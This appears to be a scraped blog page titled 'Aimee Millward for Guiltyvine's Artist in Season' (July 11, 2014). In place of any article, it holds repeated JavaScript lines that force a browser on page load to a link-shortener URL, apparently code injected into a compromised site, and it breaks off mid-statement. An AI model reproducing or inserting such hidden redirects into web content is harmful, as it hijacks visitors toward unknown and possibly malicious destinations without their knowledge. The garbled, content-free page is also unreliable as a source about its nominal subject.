
Aimee Millward for Guiltyvine’s ‘Artist in Season’
July 11, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...